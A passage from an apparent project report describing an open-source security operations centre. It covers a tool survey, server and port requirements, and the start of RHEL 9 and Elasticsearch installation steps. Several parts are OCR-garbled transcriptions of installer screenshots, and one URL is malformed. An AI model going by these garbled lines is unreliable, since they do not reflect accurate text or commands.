2. Docker Compose Commands: Commands like 'docker-compose up' to start all the services defined in the 'docker-

compose.yml' file, and 'docker-compose down' to stop and remove the containers, networks, and volumes created.

3. Orchestration: Docker Compose facilitates the orchestration of services, allowing them to be linked and their life cycles managed in a coordinated manner.

https://docs.docker.com/guides/

3-Elastic stack:



Figure 3: Elastic stack

The Elastic Stack (or ELK Stack) is a suite of open-source tools used for real-time data search, analysis, and visualization. It consists of four main components:

1. Elasticsearch: A distributed search and analysis engine capable of searching and analyzing large amounts of data in real-time.

2. Logstash: A data processing pipeline that manages data from various sources, transforms it, and sends it to Elasticsearch.

3. Kibana: A visualization tool that allows you to create dynamic dashboards to display and explore the data indexed in Elasticsearch.

4. Beats: A lightweight platform of agents that collect data from various sources and send it to Logstash or Elasticsearch. There are several types of Beats, such as Filebeat for logs, Metricbeat for metrics, and Packetbeat for network data.

The Elastic Stack enables the collection, transformation, storage, and visualization of data, providing a powerful solution for real-time analysis and system monitoring.

https://www.elastic.co/fr/elastic-stack

4-Wazuh :



Figure 4: Wazuh

Wazuh is an open-source platform used for threat prevention, detection, and response. It secures on-

premises, virtualized, containerized, and cloud environments. Wazuh is widely used by thousands of organizations worldwide, from small businesses to large enterprises.

The functions of Wazuh include:

- Security analysis
- Intrusion detection
- Log data analysis
- File integrity monitoring
- Vulnerability detection
- Configuration assessment
- Incident response
- Cloud security
- Container security
- Regulatory compliance
- Endpoint detection and response (EDR)

### https://wazuh.com/

## 5-Elastalert, ElastAlert-server, Praeco



ElastAlert :

- Description: ElastAlert is a tool developed by Yelp to simplify the creation of alerts based on data indexed in Elasticsearch.

- Features: It allows users to define rules to detect specific events in logs, such as frequent errors or abnormal behaviors, and to send notifications via various channels (email, Slack, etc.).

- Usage: Configure alert rules in YAML, which are then executed periodically to check the defined conditions.

https://elastalert2.readthedocs.io/en/latest/elastalert.html



ElastAlert-Server :

- Description: ElastAlert-Server is an extension of the ElastAlert tool. It provides an API to manage and configure ElastAlert more easily.

- Features: Allows for the creation, management, and debugging of ElastAlert rules via an API, making operations easier compared to using YAML configuration alone.

- Usage: Designed to facilitate the administration and management of alert rules in collaborative or complex environments.

https://github.com/Karql/elastalert2-server



Praeco :

- Description: Praeco is a web interface for managing ElastAlert alert rules.

- Features: It provides a user-friendly interface for creating and managing ElastAlert rules, with direct integration into Kibana for more intuitive visualization and management.

- Usage: Used by teams who prefer a UI for configuring their alerts.

In summary, ElastAlert is the foundational tool for creating alerts, ElastAlert-Server adds a web interface to simplify rule management, and Praeco provides a user interface integrated into Kibana for intuitive alert management.

https://github.com/johnsusek/praeco

**6-DFIR-IRIS** 



Figure 6: DFIR-IRIS

A recently released open-source collaborative incident response platform. It aims to provide operational responses to the many challenges posed by incident response and to assist responders in sharing technical details during investigations.

https://github.com/dfir-iris/iris-web https://dfir-iris.org/

7-Shuffle:



Figure 7: Shuffle

Shuffle is an open-source SOAR (Security Orchestration, Automation, and Response) platform that enables the automation and orchestration of cybersecurity incident management. Shuffle stands out for its ability to automate and orchestrate the processes involved in managing cybersecurity incidents.

https://shuffler.io/



MISP is an open-source software solution that enables the collection, storage, distribution, and sharing of cybersecurity indicators and threats related to cybersecurity incident analysis and malware analysis.

https://www.misp-project.org/

8-YARA:



Figure 9: YARA

Created in 2007, YARA is a framework developed by Victor Manuel Alvarez to identify malware and classify it into families sharing similar characteristics. Since then, this method has been utilized by numerous companies specializing in cybersecurity.

https://github.com/VirusTotal/yara

https://virustotal.github.io/yara/

10-Suricata:



Figure 10: Suricata

**Suricata** is an open-source software for intrusion detection (IDS), intrusion prevention (IPS), and network security monitoring (NSM). It is developed by the Open Information Security Foundation (OISF). Suricata allows for Deep Packet Inspection (DPI). Numerous ethical use cases can be implemented, enabling the collection of both qualitative and quantitative information.

https://suricata.io/download/



#### Figure 11: VirusTotal

VirusTotal is a service that analyzes suspicious files and facilitates the quick detection of viruses, worms, Trojans, and all kinds of malware detected by antivirus engines. Features: Free, independent service.

https://virustotal..com

12- MITRE ATT&CK®:



Figure 12; MITRE

MITRE ATT&CK® is a globally accessible knowledge base that includes the tactics and techniques of adversaries based on real-world observations. The ATT&CK knowledge base is used as a foundation for developing specific threat models and methodologies in the private sector, within government, and in the cybersecurity products and services community.

https://attack.mitre.org/

12-Atomic Red Team:



Figure 13: Atomic RedTeam

Atomic Red Team<sup>™</sup> est une bibliothèque de tests mappés au framework MITRE ATT&CK®. Les équipes de sécurité peuvent utiliser Atomic Red Team pour tester rapidement, de manière portable et reproductible leurs environnements.

https://atomicredteam.io/ https://github.com/redcanaryco/atomic-red-team 13-Sysmon:



Figure 14: Sysmon

System Monitor (Sysmon) is a Windows system service and a permanent device driver that persists across system reboots to monitor and log system activity in the Windows Event Log once installed on a system.

Sysmon - Sysinternals | Microsoft Learn

# Diagramme Architecture SOC



Figure 15: Diagramme Architecture Soc

| 🛑 machines 🤚                 | ≔ requ | irements | ≡ operating system                    | ≡ Open Ports                                                                                                    | ≡ services                                                                  |
|------------------------------|--------|----------|---------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| Server 1 : log management    | 2 сри  | 8GB ram  | RHEL 9                                | wazuh: TCP 1515<br>,55000,1514 logstash : TCP<br>5044<br>Kibana: TCP 5601<br>Elastcisearch : TCP 9200<br>Praeco : 8080<br>SSH :22 | wazuh-manager<br>wazuh-api<br>logstash<br>kibana<br>elasticsearch<br>docker |
| Server 2 : Incident Response | 2 cpu  | 8GB ram  | ubuntu 24 LTS                         | DFIR-IRIS : TCP 8443<br>Shuffle : TCP 3001<br>MISP : TCP 443/1433<br>SSH : TCP 22                                                 | Docker (DFIR-IRIS MISP<br>,Shuffle containers)                              |
| linux endpoints              | 2 cpu  | 4GB ram  | ubuntu 24 LTS<br>ubuntu Server 24 LTS | SSH :22                                                                                                    | suricata<br>yara<br>Wazuh-agent                                             |
| windows endpoints            | 2 cpu  | 4GB ram  | Windows 10 pro<br>Windows 11          | RDP : TCP 3389                                                                                                    | wazuh-agent<br>Sysmon                                                       |

Figure 16: Table des Requis

# Workflow of the SOC :



Figure 17: Workflow du SOC

During our incident investigations (threat hunting), we must follow a precise process to distinguish between False Positive alerts (incorrect alerts that are not dangerous) and True Positive alerts. We need to know how to manage and configure our tools to differentiate between these alerts.



Figure 18 : Procedure de Reponse au incidents

# **Chapitre 4: Instalation**

1-Serveur log management

2-Serveur Incident Response

3 -Integrations et Configurations

4-Endpoints

# Serveur Log management :

Vmware:

LINK : <u>https://www.vmware.com/products/workstation-player/workstation-player-evaluation.html</u>



Figure 19: Instalation Vmware

### RHEL 9:

Link : <u>https://developers.redhat.com/products/rhel/download</u> After creating a Red Hat developer account and installing the ISO:

| 🔁 VMware Workstation 17 | Player (Non-commercial use only)                                                                                                    |                                   |
|-------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Player 🗸 🕨 - 🚭          |                                                                                                    |                                   |
| Hana                    | Malaama ta Milwana M                                                                                                    |                                   |
|                         | New Virtual Machine Wizard 🛛 🕹                                                                                                    |                                   |
| Ubuntu-server 64-b      | Welcome to the New Virtual Machine Wizard                                                                                            |                                   |
| Kali-Linux-2021.3-vr    | A virtual machine is like a physical computer; it needs an operating<br>system. How will you install the guest operating system?     |                                   |
| Windows 11 x64          | Install from:                                                                                                    |                                   |
|                         | O Installer disc:                                                                                                    |                                   |
| BlackArch               | No drives available                                                                                                    | Guest operating system            |
|                         |                                                                                                    | O Microsoft Windows               |
| L ethical-hacker        | Installer disc image file (iso):                                                                                                    | Linux                             |
| Windows XP Profess      | D:\Virtual Machines\rhel-9.4-x86_64-boot.iso V Browse                                                                                | ○ Other                           |
|                         | Could not detect which operating system is in this disc image.<br>You will need to specify which operating system will be installed. | Version                           |
|                         | ◯ I will install the operating system later.                                                                                         | Ded Heb Februaries Linux 0.44 hit |
|                         | The virtual machine will be created with a blank hard disk.                                                                          | Red Hat Enterprise Linux 9 64-bit |
|                         |                                                                                                    |                                   |
|                         |                                                                                                    |                                   |
|                         | Help < Back Next > Cancel                                                                                                    |                                   |

Figure 20: Installation RHEL 9



📆 Red Hat Enterprise Linux 9 64-bit - VMware Workstation 17 Player (Non-commercial use only) - **n** × Player 🗸 📔 👻 🛱 🔯 » 🗔 📀 🔂 🖨 🦛 🖷 🐵 📄 📑 INSTALLATION SUMMARY RED HAT ENTERPRISE LINUX 9.4 INSTALLATION Red Hat Help! 🚥 us LOCALIZATION SOFTWARE SYSTEM Connect to Red Hat Installation Destination Keyboard English (US) Not registered. Automatic partitioning selected Language Support
 English (United States) Installation Source
 Red Hat CDN KDUMP Kdump is enabled O Time & Date Network & Host Name Software Selection Red Hat CDN requires Americas/New York timezone Connected: ens160 Security Profile No profile USER SETTINGS Root Password Root account is disabled User Creation No user will be created CONNECT TO RED HAT RED HAT ENTERPRISE LINUX 9.4 INSTALLATION Help! 🔤 fr (azerty) Authentication 🔾 Account 🗌 Activation Key User name elmerikh Password ••••••• Ì Purpose 📃 Set System Purpose Insights 🗹 Connect to Red Hat Insights Options Not registered. Register

#### LOCALIZATION SOFTWARE SYSTEM Keyboard Connect to Red Hat ρ Installation Destination ..... LY. English (US), French (AZERTY) Registered. Automatic partitioning selected KDUMP Language Support Installation Source á ि English (United States) Red Hat CDN Kdump is enabled 2 Time & Date Software Selection Network & Host Name Americas/New York timezone Server with GUI Connected: ens160 Security Profile No profile selected USER SETTINGS O- Root Password Root password is set User Creation No user will be created

Figure 21: Configuration RHEL 9

Activate V

Figure 22 : Connection au Serveur RHEL 9

Docker et docker compose:

We install Docker and Docker Compose on our system with the command:

\$ sudo yum install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-

#### plugin

### Elastic stack :

Elasticsearch:

We will execute the following commands.:

- \$ yum install zip unzip curl
- \$ rpm --import https://artifacts.elastic.co/GPG-KEY-elasticsearch
- \$ cat > /etc/yum.repos.d/elastic.repo << EOF
  [elasticsearch-7.x]
  name=Elasticsearch repository for 7.x packages
  baseurl=https://artifacts.elastic.co/packages/7.x/yum
  gpgcheck=1
  gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
  enabled=1
  autorefresh=1
  type=rpm-md
  EOF</pre>

Apres en install elasticsearch avec la commande :

